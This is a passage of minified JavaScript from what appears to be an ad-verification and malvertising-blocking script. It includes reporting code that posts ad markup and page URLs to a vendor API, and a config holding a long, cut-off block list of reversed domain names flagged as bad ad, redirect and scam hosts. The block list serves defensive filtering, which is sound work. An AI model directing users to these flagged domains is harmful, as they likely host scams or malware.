0,o.accountType!==u.NET&&(e.cid=r.meta&&r.meta.cr||123456,e.li=r.meta.li,e.ord=r.meta.ord,e.ygIds=r.meta.ygIds),e.at=o.accountType.charAt(0),r.hbTag&&(e.hbTag=!0,e.hbVendor=r.hbVendor,e.hbCid=r.hbCid,e.hbAdId=r.pbAdId,e.hbBidder=r.pbBidder,e.hbCpm=r.hbCpm,e.hbCurrency=r.hbCurrency),"boolean"==typeof r.meta.isAfc&&(e.isAfc=r.meta.isAfc,e.isAmp=r.meta.isAmp),r.meta.hasOwnProperty("isEBDA")&&"%"!==r.meta.isEBDA.charAt(0)&&(e.isEBDA=r.meta.isEBDA),r.pimp&&"%_pimp%"!==r.pimp&&(e.pimp=r.pimp),void 0!==r.pl&&(e.preloaded=r.pl),e.site=r.site||a.getTopHostname(),e.site&&-1<e.site.indexOf("safeframe.googlesyndication.com")&&(e.site="safeframe.googlesyndication.com"),e.isc=r.isc,r.adt&&(e.adt=r.adt),r.isCXM&&(e.isCXM=!0),e.ts=+new Date,e.bdTs=o.bdTs,e}function w(t,n){var r=[],e=i.keys(t);return void 0===n&&(n={},i.forEach(e,function(e){void 0!==t[e]&&void 0===n[e]&&r.push(e+"="+encodeURIComponent(t[e]))})),r.join("&")}function E(e){e=i.removeCaspr(e),e=r.doubleWrapperInfo.isDoubleWrapper?i.removeWrapperXMP(e):e;return e=4e5<e.length?e.slice(0,4e5):e}function j(t){return function(){var e=arguments[0];return e.html&&(e.html=E(e.html)),e.tag&&(e.tag=E(e.tag)),t.apply(this,arguments)}}e=c(function(e){var t;e.hasOwnProperty("byRate")&&!e.byRate||(t=a.getAllUrlsFromAllWindows(),"sample"!==e.r&&"sample"!==e.bdmn&&t.push(e.r),e[r.isPAPI&&"imaj"!==r.sp?"vast_content":"tag"]=d(),e.urls=JSON.stringify(t),e.hc=r.hc,e.vastUrls=JSON.stringify(r.vastUrls),delete e.byRate)}),c=c(function(e){e.meta=JSON.stringify(r.meta),e.client_size=r.client_size});function O(e,t){var n=new l;n.open("POST",e),n.setRequestHeader("Content-type","application/x-www-form-urlencoded"),n.send(w(t))}function A(t,e){return o=e,new Promise(function(t,e){var n=(new f).encode(w(o)),r=new CompressionStream("gzip"),i=r.writable.getWriter();i.write(n),i.close(),new Response(r.readable).arrayBuffer().then(function(e){t(e)}).catch(e)}).then(function(e){e=new m(t,{method:"POST",body:e,mode:"no-cors",headers:{"Content-type":"application/x-www-form-urlencoded","Accept-Language":"gzip"}});p(e)});var o}function T(e,t){p&&window.CompressionStream?A(e,t).catch(function(){O(e,t)}):O(e,t)}function _(e,t){r.hasFrameApi&&!r.frameApi?g.call(r.targetWindow,{key:r.key,request:{url:e,data:t}},"*"):T(e,t)}r.frameApi&&r.targetWindow.addEventListener("message",function(e){var t=e.data;t.key===r.key&&t.request&&(T((t=t.request).url,t.data),e.stopImmediatePropagation())});var I,x={};function k(r){return function(n){h.push(function(e){if(e&&e(n),n=b(n),-1!==r.indexOf(o.reportEndpoint,r.length-o.reportEndpoint.length)){var t=r+w(n,{r:!0,html:!0,ts:!0});if(!0===x[t]&&!(n.rbu||n.is||3===n.rdType||n.et))return}x[t]=!0,_(r,n)})}}let S="https:",C=S+o.apiUrl+o.reportEndpoint;t.exports={sendInit:s.once(c(k(S+o.apiUrl+o.initEndpoint))),sendReport:e(j(k(S+o.apiUrl+o.reportEndpoint))),sendError:k(S+o.apiUrl+o.errEndpoint),sendDebug:k(S+o.apiUrl+o.dbgEndpoint),sendStats:k(S+o.apiUrl+(o.statsEndpoint||"stats")),sendEvent:(I=k(S+o.apiUrl+o.evEndpoint),function(e,t){var n=o.rates||{default:.004},t=t||n[e.type]||n.default;Math.random()<=t&&I(e)}),buildRbuReport:e(j(b)),sendRbuReport:_,processQueue:v,processQueueAndResetState:function(){h.push!==y&&v(),h=[]},setReportsEndPointAsFinished:function(){x[C]=!0},setReportsEndPointAsCleared:function(){delete x[C]}}},{"./config.js":5,"./constants.js":6,"./domUtils.js":8,"./jsUtils.js":14,"./methodCombinators.js":16,"./natives.js":17,"./session.js":21,"./tagSelector.js":22,"./utils.js":24}],4:[function(e,t,n){var d=e("./utils.js"),r=e("./config.js"),u=e("./urlParser.js"),i=r.domains,o=r.clkDomains,e=r.bidders,a=r.patterns.wildcards;var s,p={match:!1};function l(e,t,n){return{match:!0,bdmn:e,ver:t,bcid:n}}function m(e){return e.split("").reverse().join("")}function f(n,e){var t,r;return-1<e.indexOf("*")?(t=e.split("*"),r=-1,d.every(t,function(e){var e=n.indexOf(e,r+1),t=r<e;return r=e,t})):-1<n.indexOf(e)}function g(e,t,n){return d.find(e,t)||d.find(e,n)}function h(e){return e&&"1"===e.charAt(0)}function c(c){return function(e){var n,r,i,e=u.parse(e),t=e&&e.hostname,o=e&&[e.pathname,e.search,e.hash].join("");if(t){t=[t].concat((e=(e=t).split("."),d.fluent(e).map(function(e,t,n){return n.shift(),n.join(".")}).val())),e=d.map(t,m),t=d.filter(e,function(e){return void 0!==c[e]});if(t&&t.length){if(e=d.find(t,function(e){return"string"==typeof c[e]}))return l(m(e),c[e]);var a=d.filter(t,function(e){return"object"==typeof c[e]}),s=d.map(a,function(e){return c[e]}),e=d.find(s,function(t,e){return r=g(d.keys(t),function(e){return f(o,e)&&h(t[e])},function(e){return f(o,e)}),n=m(a[e]),""===r&&(e=s[e],i=l(n,e[r])),r});if(e)return l(n,e[r],r);if(i)return i}}return p}}function y(e){e=e.substring(2).split("$");return d.map(e,function(e){return e.split(":")[0]})}t.exports={match:function(e,t){var n=c(i);return t&&"IFRAME"===t.toUpperCase()&&(t=c(o)(e)).match?(t.rdType=2,t):n(e)},matchHB:(s=c(e),function(e){var e=e.split(":"),t=e[0],e=e[1],e="https://"+m(t+".com")+"/"+e,e=s(e);return e.match&&(e.bdmn=t),e}),matchAgainst:c,matchPattern:function(t){var e=g(d.keys(a),function(e){return f(t,e)&&h(a[e])},function(e){return f(t,e)});return e?l("pattern",a[e],e):p},isBlocking:h,getTriggerTypes:y,removeTriggerType:function(e,t){var n,r=(i=y(e.ver)).includes(t),i=1<i.length;return r?i?(e.ver=(n=t,(r=e.ver).length<2||"0"!==r[0]&&"1"!==r[0]||"#"!==r[1]||(i=r.substring(0,2),1===(t=r.substring(2).split("$")).length)?r:0===(r=t.filter(function(e){var t=e.indexOf(":");return-1===t||e.substring(0,t)!==n})).length?i.slice(0,-1):i+r.join("$")),e):p:e}}},{"./config.js":5,"./urlParser.js":23,"./utils.js":24}],5:[function(e,t,n){t.exports={"ver":"0.1","b_ver":"0.5.475","blocking":true,"rbu":1,"rbuConfig":{"widget":{"widgetIcon":"[data-uri]","hoverText":"Report this Ad","backgroundColor":"#FFFFFF","fontColor":"#000000"},"popup":{"text":"What's wrong with this ad?","backgroundColor":"#FFFFFF","fontColor":"#000000","report":{"backgroundColor":"#3180F9","fontColor":"#FFFFFF"},"reasons":[{"label":"Contains Offensive Content","value":"OFFENSIVE"},{"label":"Deceptive or Misleading","value":"DECEPTIVE"},{"label":"Broken Ad","value":"BROKEN_AD"},{"label":"Other","value":"OTHER"}]},"thankYou":{"message":"Thank you for reporting this ad","backgroundColor":"#FFFFFF","fontColor":"#000000"}},"silentRbu":0,"signableHosts":[],"onRbu":1,"samplePercent":0,"debug":true,"accountType":"publisher","impSampleRate":0.008,"statRate":0.05,"apiUrl":"//gw.geoedge.be/api/","initEndpoint":"init","reportEndpoint":"report","statsEndpoint":"stats","errEndpoint":"error","dbgEndpoint":"debug","evEndpoint":"event","filteredAdvertisersEndpoint":"v1/config/filtered-advertisers","rdrBlock":true,"ipUrl":"//rumcdn.geoedge.be/grumi-ip.js","altTags":[],"hostFilter":[],"maxHtmlSize":0.4,"reporting":true,"advs":{},"creativeWhitelist":{},"heavyAd":true,"cdn":"cloudfront","domains":{"moc.xdanoev.20-xda":"1#1:64395","ecaps.zkzr24vbli":"1#1:64395","knil.ppa.t2xk":"1#1:64395","moc.raegthgifdecnavda":"1#1:64395","moc.6ndcmb.ndc":"1#1:64395","ten.dferuza.10z.qcbcgcqg9dwh0gcd-jsd":"1#1:64395","moc.allevardyh.sj":"1#1:64395","moc.gninrael-liartprahs":"1#1:64395","moc.eralfryhpez":"1#1:64395","moc.ugenneevsid":"1#1:64395","uoyc.61swenyraunaj":"1#1:64395","moc.pzyxhsup":"1#1:64395","pohs.02hsochsup":"1#1:64395","gro.uoysekil.odnalek":"1#1:64395","ppa.yfilten.1b1f45d5-03403161106202-taigalp-eralfduolc":"1#1:64395","ten.swodniw.eroc.bew.31z.yradnoces-3110613033e3033e3033e":"1#1:64395","ur.36ixatdem":"1#1:64395","ten.swodniw.eroc.bew.31z.yradnoces-2210613033e3033e3033e":"1#1:64395","dlrow.oronif":"1#1:64395","ten.swodniw.eroc.bew.31z.9ohce3033e10613033e":"1#1:64395","moc.ralohcs-nemul":"1#1:64395","moc.dnem-orea":"1#1:64395","moc.yadotsdnertefiltrams":"1#1:64395","oc.ruobrahgninrael":"1#1:64395","ten.swodniw.eroc.bew.31z.6110513033e3033e3033e":"1#1:64395","ten.swodniw.eroc.bew.31z.4ohce3033e10513033e":"1#1:64395","sbs.pexal.337rij6j6ouxg52308":"1#1:64395","ppa.naecolatigidno.ghmko-ppa-llehsaes":"1#1:64395","moc.etinuyawhtap":"1#1:64395","ppa.yfilten.f4df1d4d-60931161106202-taigalp-eralfduolc":"1#1:64395","ten.swodniw.eroc.bew.31z.7ohce3033e10613033e":"1#1:64395","etis.raewstropsnabru":"1#1:64395","moc.evreser-latsyrc":"1#1:64395","moc.atfiocrahas":"1#1:64395","ten.swodniw.eroc.bew.92z.51sessamaets":"1#1:64395","ten.swodniw.eroc.bolb.91xevilduolcisoi621051":"1#1:64395","ppa.naecolatigidno.j4nqw-ppa-krahs":"1#1:64395","moc.2efillatigidhtlaeh":"1#1:64395","kcilc.oazucisot":"1#1:64395","ppa.yfilten.b2c179-ibelaj-euqseutats--87879e87140260a86770a696":"1#1:64395","ten.swodniw.eroc.bew.31z.yradnoces-8110613033e3033e3033e":"1#1:64395","moc.wonyfitrofrebyc":"1#1:64395","moc.evort-wodahs":"1#1:64395","zyx.seton-latipac":"1#1:64395","gro.buhlaedyap":"1#1:64395","latigid.ia-mroftalp":"1#1:64395","moc.lorsdnertefiltrams":"1#1:64395","ten.swodniw.eroc.bew.31z.scar4x42oki":"1#1:64395","ten.swodniw.eroc.bew.91z.1ypldmisakww":"1#1:64395","gro.reggolbi.potneuq":"1#1:64395","ppa.yfilten.7c8d1b5a-70533161106202-taigalp-eralfduolc":"1#1:64395","gro.draob-ym.potneuq":"1#1:64395","ten.swodniw.eroc.bew.31z.dgdfg3gdfg2g2g":"1#1:64395","ten.swodniw.eroc.bew.31z.yradnoces-1210613033e3033e3033e":"1#1:64395","ten.swodniw.eroc.bew.31z.hsulbxela":"1#1:64395","moc.tiydaerten.www":"1#1:64395","moc.ppaukoreh.212c36d4886e-sepicer-ytfarclaem":"1#1:64395","moc.111189gv.www":"1#1:64395","moc.npvnpv.bn":"1#1:64395","moc.worruberalf.citats":"1#1:64395","moc.aedtucartlu":"1#1:64395","su.peekhsalf":"1#1:64395","moc.xmznel.2s":"1#1:64395","moc.evawreviri":"1#1:64395","zyx.urftiforpur":"1#1:64395","ofni.htaprider.7su-og":"1#1:64395","moc.tokako":"1#1:64395","moc.ur.kculagem":"1#1:64395","enilno.dnimlacigol.4v-tsaesu-btr":"1#1:64395","ofni.norfssepsz.op":"1#1:64395","moc.cisloot.sj":"1#1:64395","moc.laicoscertbftrms":"1#1:64395","moc.3ta3rg-os":"1#1:64395","orp.nufsten.erp":"1#1:64395","moc.zkbsda":"1#1:64395","moc.noitaunitnocgnipoordelttek":"1#1:64395","moc.eilsnianai":"1#1:64395","oi.bew24.odnalek":"1#1:64395","moc.kniledonhcet.09h85c37ccbuhgk3ok5d":"1#1:64395","moc.fer2kcart.www":"1#1:64395","ppa.yfilten.c34a380f-02500161106202-taigalp-eralfduolc":"1#1:64395","ppa.yfilten.8138c2ad-65300161106202-taigalp-eralfduolc":"1#1:64395","moc.knixel":"1#1:64395","moc.puorgaisa-sk":"1#1:64395","ppa.yfilten.04546af7-72141161106202-taigalp-eralfduolc":"1#1:64395","uoyc.dd768k.www":"1#1:64395","etis.stnaiggolb":"1#1:64395","moc.latrophcetegdirb.g4hirb37ccbuhgn9gk5d":"1#1:64395","ten.swodniw.eroc.bew.91z.1yylinilanfv":"1#1:64395","erots.ounitnocoxulf":"1#1:64395","zyx.tsen-dloh-tfos":"1#1:64395","evil.sebiv-kokgnab":"1#1:64395","moc.42dohtemmils.kcart":"1#1:64395","ppa.naecolatigidno.dh5yl-ppa-retsbol":"1#1:64395","uci.evirdefil":"1#1:64395","ppa.naecolatigidno.3izum-2-ppa-surlaw":"1#1:64395","moc.duorhs-remmihs":"1#1:64395","ten.swodniw.eroc.bew.91z.1ayorpuunahb":"1#1:64395","moc.xrotaercesrev":"1#1:64395","ten.swodniw.eroc.bew.31z.yradnoces-4110613033e3033e3033e":"1#1:64395","ten.swodniw.eroc.bew.31z.x6bflaadcbasj611egassem":"1#1:64395","ppa.naecolatigidno.k7945-ppa-hsifnoil":"1#1:64395","ten.tseb-si.odnalek":"1#1:64395","moc.xifsdnertefiltrams":"1#1:64395","ten.swodniw.eroc.bew.31z.8x6k1m9r":"1#1:64395","sbs.ysz5rj.www":"1#1:64395","moc.sudemsetir":"1#1:64395","moc.rosuluz":"1#1:64395","ppa.yfilten.b2c179-ibelaj-euqseutats--52b24509b3ff09675f9f8696":"1#1:64395","ofni.buhiatxen":"1#1:64395","ppa.yfilten.61c938-pihsrats-lufpleh":"1#1:64395","moc.sucofttelracs":"1#1:64395","ten.swodniw.eroc.bew.31z.erotsmoolsydal":"1#1:64395","krow.olahegrahc.0zcu2":"1#1:64395","ten.etis-taerg.onaimo":"1#1:64395","oi.krtt.bndlh":"1#1:64395","ppa.yfilten.6088489e-10533161106202-taigalp-eralfduolc":"1#1:64395","ppa.yfilten.5e7711-ukufiad-yrrem--a2f25566af5836523024a696":"1#1:64395","ten.swodniw.eroc.bew.31z.erotspohsyhsulp":"1#1:64395","ppa.yfilten.5e7711-ukufiad-yrrem--4e1774c05302c983d545a696":"1#1:64395","moc.ppaukoreh.4480b59969df-sepicer-tsenrovalf":"1#1:64395","moc.ytilibatsrebycruoy.www":"1#1:64395","moc.eripsnitsoob":"1#1:64395","moc.ybraen-slrig.www":"1#1:64395","moc.rerednawtoile":"1#1:64395","moc.ppaukoreh.5a052dd3f3ab-seton-kniletsat":"1#1:64395","ten.swodniw.eroc.bew.41z.zaygwcewdibiqiidsghk3203":"1#1:64395","pohs.gerbewdeidaer":"1#1:64395","ten.aidmal.www":"1#1:64395","ppa.naecolatigidno.db5ps-ppa-hsifrats":"1#1:64395","efil.wongniebllewlatnem.ruo":"1#1:64395","kni.lekafa":"1#1:64395","pot.5kdude9j":"1#1:64395","etis.aropaj":"1#1:64395","ten.swodniw.eroc.bew.61z.dyytdhhsua":"1#1:64395","moc.95rtsadak":"1#1:64395","moc.gatbm.ndc":"1#1:64395","ten.dferuza.10z.2eybzhxerhgbjgca-rle":"1#1:64395","moc.xinus-lepat.2rt":"1#1:64395","moc.wonhtlaehrettebeht":"1#1:64395","oi.citamdib.201sda":"1#1:64395","moc.oeevo.sda.401sda":"1#1:64395","ten.tnorfduolc.a7ftfuq9zux42d":"1#1:64395","moc.tceffedaibom":"1#1:64395","moc.esecivrestlob.gnikcart":"1#1:64395","krow.cigamgrebasil.vww":"1#1:64395","ofni.htaprider.2su-og":"1#1:64395","riah.zxertyio.piv":"1#1:64395","moc.xdanoev.10-xda":"1#1:64395","moc.etutitsni-nozirohraelc":"1#1:64395","ni.oc.kcilctobor.0hfubc37ccbuhgd1vk5d":"1#1:64395","ppa.yfilten.d19e91ae-30330161106202-taigalp-eralfduolc":"1#1:64395","moc.ppaukoreh.0441ddc6836b-seton-mooletsat":"1#1:64395","moc.golbotsevol.onaimo":"1#1:64395","moc.ppaukoreh.ba9c2f83955f-sgolbswenyliad":"1#1:64395","moc.tsacerof-tiforp-drawrof":"1#1:64395","ten.swodniw.eroc.bew.31z.sgnihtolc":"1#1:64395","ppa.yfilten.4fa32144-10421161106202-taigalp-eralfduolc":"1#1:64395","evil.evlavdirg.yo":"1#1:64395","ppa.yfilten.68c79aad-02024161106202-taigalp-eralfduolc":"1#1:64395","ppa.naecolatigidno.itjx8-ppa-eltrut-aes":"1#1:64395","moc.hsur-neehs":"1#1:64395","ten.swodniw.eroc.bew.31z.kbjib89bjkbib89b89bibhi":"1#1:64395","moc.gnilratsyvvas":"1#1:64395","moc.ylezirplla":"1#1:64395","kcilc.xelfobor":"1#1:64395","moc.edompmujlcitra":"1#1:64395","uci.hsillub-hsac":"1#1:64395","kcilc.swenesserp":"1#1:64395","ppa.yfilten.26d61de1-11352161106202-taigalp-eralfduolc":"1#1:64395","ten.swodniw.eroc.bew.31z.4t5p1n9q":"1#1:64395","gro.etisehcin.onaimo":"1#1:64395","moc.snruter-xetrov":"1#1:64395","moc.enurdelbaf":"1#1:64395","ten.emrivecinalaeyitnas":"1#1:64395","moc.satamldniw":"1#1:64395","ppa.naecolatigidno.ezxno-ppa-hsifnoil":"1#1:64395","zyx.buh-tram-tsurt":"1#1:64395","oc.noitaliecnacerahsemit":"1#1:64395","moc.vg4pfvd":"1#1:64395","kcilc.llorknab-latipac":"1#1:64395","zyx.serahslatipac":"1#1:64395","moc.ppaukoreh.07ce116d5a2b-ediug-dnelbrovalf":"1#1:64395","ten.swodniw.eroc.bew.31z.5110613033e3033e3033e":"1#1:64395","ten.swodniw.eroc.bew.31z.4210613033e3033e3033e":"1#1:64395","moc.tun-bt":"1#1:64395","moc.gniarbowt.emoh":"1#1:64395","moc.qolixevonraht":"1#1:64395","ppa.yfilten.bc693c40-11933161106202-taigalp-eralfduolc":"1#1:64395","ppa.yfilten.9d1c94ef-11043161106202-taigalp-eralfduolc":"1#1:64395","moc.ppaukoreh.cd87f21835ce-seton-tfihsetsat":"1#1:64395","moc.ppaukoreh.2549391e3aef-seton-dnelblaem":"1#1:64395","ten.swodniw.eroc.bew.31z.51ohce3033e10613033e":"1#1:64395","latigid.hksurtuoy":"1#1:64395","moc.ycagelyrrac":"1#1:64395","moc.dnapxekraps":"1#1:64395","uci.noissimtxen":"1#1:64395","ppa.yfilten.3876d3-ksud-cihc":"1#1:64395","enilno.tnerooad.www":"1#1:64395","pot.ta-eataeb-etatpulov":"1#1:64395","oi.vdarda.ipa":"1#1:64395","ofni.htaprider.2ue-og":"1#1:64395","ten.dferuza.10z.metg5hyevhdfuead-yrc":"1#1:64395","moc.sgtke.ndc":"1#1:64395","moc.sdaderk.ndc":"1#1:64395","moc.elytsyhtlaeheb":"1#1:64395","moc.300ygolonhcet-gnivres.krt":"1#1:64395","moc.ufekuin.sj":"1#1:64395","ppa.naecolatigidno.c72xp-ppa-hsifknom":"1#1:64395","moc.latrop-tpecnocryhpez":"1#1:64395","moc.se-golbneerg":"1#1:64395","ppa.yfilten.b2c179-ibelaj-euqseutats--e2ef0b721520f87412209696":"1#1:64395","ten.etis-taerg.enaleuv":"1#1:64395","orp.rednefed-jxcm.go1ele37cffanasvnk5d":"1#1:64395","moc.maerdruolev":"1#1:64395","ppa.yfilten.3812e593-80559061106202-taigalp-eralfduolc":"1#1:64395","moc.yohaigreneoce":"1#1:64395","moc.eenkavujerym.tuokcehc":"1#1:64395","ten.swodniw.eroc.bew.31z.0f4vju2wasj511egassem":"1#1:64395","ppa.naecolatigidno.244gz-3-ppa-krahs":"1#1:64395","moc.oihtnylaref":"1#1:64395","zzub.dimnikinunaj":"1#1:64395","ppa.naecolatigidno.e8l39-ppa-elahw":"1#1:64395","moc.ximroftra":"1#1:64395","moc.ppaukoreh.b1388da132f9-buharoxulf":"1#1:64395","zyx.efil-enotstraeh":"1#1:64395","ppa.yfilten.56044d-diurd-gnilrad--ce31ee6db0a67f8aa8fe8696":"1#1:64395","etis.aruaevird":"1#1:64395","ppa.naecolatigidno.g6ieq-2-ppa-retsyo":"1#1:64395","ten.swodniw.eroc.bew.02z.dimeiipau":"1#1:64395","gro.gnippohsevolew":"1#1:64395","pot.gxyenndmewvwn":"1#1:64395","ten.swodniw.eroc.bew.31z.8ohce3033e10613033e":"1#1:64395","evil.ajapretsimsey":"1#1:64395","piv.stnuocsidegaggul":"1#1:64395","ten.swodniw.eroc.bolb.tbuyhkslthbzuynmiyal1303":"1#1:64395","moc.dnertemot":"1#1:64395","moc.peews-kcils":"1#1:64395","moc.asu061-sd":"1#1:64395","moc.kraps-gnizzif":"1#1:64395","ten.swodniw.eroc.bew.31z.icniu4x42yeoirciv":"1#1:64395","ten.swodniw.eroc.bew.31z.11ohce3033e10513033e":"1#1:64395","ten.swodniw.eroc.bolb.lshcjtqbhdwtzirgvllv1103":"1#1:64395","moc.redniflaedretrams.gnidnal":"1#1:64395","moc.42yrevocsidhtlaeh.kcart":"1#1:64395","ten.swodniw.eroc.bew.31z.4x6m2r9u":"1#1:64395","etis.aucaosl.www":"1#1:64395","moc.artxerocni":"1#1:64395","ten.swodniw.eroc.bew.31z.1q9p5n7x":"1#1:64395","gro.reggolbi.onaimo":"1#1:64395","ppa.yfilten.5494c3fd-15043161106202-taigalp-eralfduolc":"1#1:64395","ppa.yfilten.f7ae155b-15343161106202-taigalp-eralfduolc":"1#1:64395","moc.kaerbswenruoy":"1#1:64395","uci.egapyrtne":"1#1:64395","pohs.ogyaperuces":"1#1:64395","moc.rednerno.agoynihsies":"1#1:64395","ppa.qhamenic":"1#1:64395","moc.wonsulpoculg":"1#1:64395","etis.sniuagom":"1#1:64395","sbs.ysz5rj":"1#1:64395","uci.noitceridmia":"1#1:64395","ten.tnorfduolc.hdr30wt8ptlk1d":"1#1:64395","moc.yrotcafxda.tsaesu-btr":"1#1:64395","moc.flaruc.sj":"1#1:64395","moc.ruzah-konib.3rt":"1#1:64395","moc.as.krapsykcul":"1#1:64395","evil.sllawnajortitna":"1#1:64395","ofni.htaprider.capa-og":"1#1:64395","moc.hsilbupdagnitekram":"1#1:64395","pot.x7n3g3yq":"1#1:64395","moc.yawa-em-llor":"1#1:64395","moc.buhtsitpab":"1#1:64395","moc.sesulplexip.tsaesu-btr":"1#1:64395","ur.ffoknit.ndc-tenartxe":"1#1:64395","moc.oitone":"1#1:64395","ofni.og7etadpu":"1#1:64395","moc.sdaderk":"1#1:64395","moc.erotsyalpmlap.2ndc":"1#1:64395","ofni.htaprider.1su-og":"1#1:64395","moc.perut-nadim.3rt":"1#1:64395","ten.swodniw.eroc.bew.31z.l8u7xbd2lzcd411segassem":"1#1:64395","moc.nipshctilg":"1#1:64395","moc.temoc-ytsez":"1#1:64395","moc.emugealliv":"1#1:64395","ten.swodniw.eroc.bew.31z.tyjrjrnhfn":"1#1:64395","etis.tsenekab":"1#1:64395","moc.epahsemyhr":"1#1:64395","ppa.yfilten.84f2f1cb-73400161106202-taigalp-eralfduolc":"1#1:64395","ni.oc.skrowegdirboen.0m4adc37ccbuhgi22l5d":"1#1:64395","evil.kuserucessecivrescp":"1#1:64395","cc.22kk55.www":"1#1:64395","etis.10-krtevil.rfesrtbh1tra":"1#1:64395","moc.enozkolaidem.apl":"1#1:64395","ten.swodniw.eroc.bew.31z.aremiahqhsiaretayirasek":"1#1:64395","etis.lativinez":"1#1:64395","ppa.naecolatigidno.h3qzh-2-ppa-hsifdlog":"1#1:64395","pohs.33hsochsup":"1#1:64395","ppa.yfilten.b2c179-ibelaj-euqseutats--f9e2adf6a7d7d5f00f91a696":"1#1:64395","aidem.fortatoihg":"1#1:64395","aidem.teppaomsoc":"1#1:64395","aidem.eroboddos":"1#1:64395","zzub.miaairda.5o":"1#1:64395","pohs.snoitulosvadetroppus":"1#1:64395","pohs.llawbewdeidaer":"1#1:64395","moc.ksednoisivhcet.apl":"1#1:64395","moc.cllwowstif.yreviled":"1#1:64395","ppa.yfilten.b030c968-75321161106202-taigalp-eralfduolc":"1#1:64395","ppa.yfilten.9b1f54c4-23252161106202-taigalp-eralfduolc":"1#1:64395","ppa.yfilten.feb01a12-74152161106202-taigalp-eralfduolc":"1#1:64395","moc.noitcurtsnoc-dnopthgirb":"1#1:64395","moc.esiurc-ywolg":"1#1:64395","moc.ssom-kraps":"1#1:64395","ten.swodniw.eroc.bew.31z.ufzpro5aasj511egassem":"1#1:64395","moc.egnahcydobyrt":"1#1:64395","moc.hcetesirdnert":"1#1:64395","moc.c888787.www":"1#1:64395","yenom.ihciniam":"1#1:64395","ppa.yfilten.c41bfd1b-51720161106202-taigalp-eralfduolc":"1#1:64395","moc.latrophcetegdirb.074thc37ccbuh8t47l5d":"1#1:64395","moc.selbatcellocdnaskoob.www":"1#1:64395","moc.scitenik-thgirb":"1#1:64395","moc.egrof-ylkraps":"1#1:64395","ten.swodniw.eroc.bew.5z.yhpargotohpneshxeopq":"1#1:64395","pohs.redraugtenbewdellaw":"1#1:64395","ten.taerg-si.onaimo":"1#1:64395","ppa.yfilten.bcf9fbb5-63333161106202-taigalp-eralfduolc":"1#1:64395","ppa.yfilten.95ab7778-13333161106202-taigalp-eralfduolc":"1#1:64395","ppa.yfilten.8d0bd1c5-95443161106202-taigalp-eralfduolc":"1#1:64395","ppa.yfilten.9986a4a2-32643161106202-taigalp-eralfduolc":"1#1:64395","ppa.yfilten.a5aa8e61-55843161106202-taigalp-eralfduolc":"1#1:64395","moc.tfosenivgatoodikiw":"1#1:64395","moc.etinudnapxe":"1#1:64395","ni.oc.yfirevnamuh.0ohevc37ccbuh0a8jl5d":"1#1:64395","pohs.wtoudoudip":"1#1:64395","enilno.dnimlacigol.tsaesu-btr":"1#1:64395","emag.lrb":"1#1:64395","kni.niw2niw":"1#1:64395","moc.a1sm.ndc":"1#1:64395","moc.321eunevahcnif":"1#1:64395","ten.tnorfduolc.5w8s2qxrbvwy1d":"1#1:64395","zyx.c0i":"1#1:64395","ten.eralgda.enigne.3ettemocda":"1#1:64395","oi.citamdib.91sda":"1#1:64395","enilno.kcartgma.kcart":"1#1:64395","zyx.5xi":"1#1:64395","oi.citamdib.711sda":"1#1:64395","moc.sgtke":"1#1:64395","moc.sezirpdnastfigeerf":"1#1:64395","moc.danosiof.st":"1#1:64395","moc.ecarsussap.957965-tsetal":"1#1:64395","gs.pnf":"1#1:64395","moc.aeesud":"1#1:64395","moc.cilepnolas":"1#1:64395","moc.cefedetnap":"1#1:64395","moc.ettafirtap":"1#1:64395","ppa.naecolatigidno.uwooq-ppa-hsifyllej":"1#1:64395","moc.leehemag":"1#1:64395","ppa.naecolatigidno.xv5eb-ppa-hsiats-fiotuortrk":"1#1:64395","etisbew.sohoj":"1#1:64395","moc.659yil":"1#1:64395","moc.balsisenegevirht":"1#1:64395","ten.swodniw.eroc.bew.31z.yradnoces-7110513033e3033e3033e":"1#1:64395","ten.swodniw.eroc.bew.13z.avinhctnem":"1#1:64395","enilno.jp-xonmle":"1#1:64395","moc.qbzylm":"1#1:64395","gro.uoysekil.potneuq":"1#1:64395","moc.ereirrakxelf":"1#1:64395","ten.swodniw.eroc.bew.31z.0210613033e3033e3033e":"1#1:64395","moc.tlobthgitwercs":"1#1:64395","moc.itramusnam":"1#1:64395","moc.ofnircrese":"1#1:64395","moc.buhsdnertefiltrams":"1#1:64395","ppa.naecolatigidno.uo449-efiltif":"1#1:64395","enilno.oimutsivarponalex":"1#1:64395","moc.ymehclaward":"1#1:64395","moc.noyrrackleahcim":"1#1:64395","yadot.b96fb.www":"1#1:64395","moc.ytinummocsdnertefiltrams":"1#1:64395","oi.bew24.potneuq":"1#1:64395","ppa.yfilten.e2ce1ed3-94203161106202-taigalp-eralfduolc":"1#1:64395","ppa.yfilten.2d96c980-43544161106202-taigalp-eralfduolc":"1#1:64395","moc.tnerruc-dicul":"1#1:64395","moc.srebiro":"1#1:64395","orp.tolesruc":"1#1:64395","di.zib.xd4rg.www":"1#1:64395","moc.xedocssenllewdetavele":"1#1:64395","ten.swodniw.eroc.bew.31z.yradnoces-4210613033e3033e3033e":"1#1:64395","moc.99acitetseaigrurihc.www":"1#1:64395","moc.peews-remmilg":"1#1:64395","pot.5ro8ky4u":"1#1:64395","enilno.etiahculs":"1#1:64395","ppa.yfilten.0810204c-81743161106202-taigalp-eralfduolc":"1#1:64395","moc.ppaukoreh.c27289a0acf6-ediug-egrofecips":"1#1:64395","ten.swodniw.eroc.bew.31z.6110613033e3033e3033e":"1#1:64395","moc.sdnuflatipacmatal":"1#1:64395","ofni.imamevapufiz":"1#1:64395","moc.ppaukoreh.7089a0e08c58-ediug-evrucecips":"1#1:64395","moc.ppaukoreh.54b180b8d9e0-ediug-dnimkooc":"1#1:64395","ten.swodniw.eroc.bew.31z.hsulbxam":"1#1:64395","ten.swodniw.eroc.bew.72z.hsulbalit":"1#1:64395","uoyc.71swenyraunaj":"1#1:64395","moc.nixoabnl":"1#1:64395","moc.buhytefasenilnodlrow":"1#1:64395","enilno.retuorciffart.aq":"1#1:64395","ten.swodniw.eroc.bew.01z.yradnoces-35yuytuytuyy":"1#1:64395","moc.xugem-tolih.3rt":"1#1:64395","eniw.tropbewlausac":"1#1:64395","moc.aidemlatigidytiliga.tsaesu-btr":"1#1:64395","moc.btrtnenitnoctniop":"1#1:64395","moc.raegthgifdecnavda.sj":"1#1:64395","moc.deloac":"1#1:64395","evil.eciovamzalp":"1#1:64395","moc.xitun-relov.a":"1#1:64395","ten.dferuza.10z.xafewf3eed7dxbdd-vic":"1#1:64395","moc.gatbm":"1#1:64395","moc.ridergnorts":"1#1:64395","au.777":"1#1:64395","moc.allevardyh":"1#1:64395","ofni.htaprider.5su-og":"1#1:64395","moc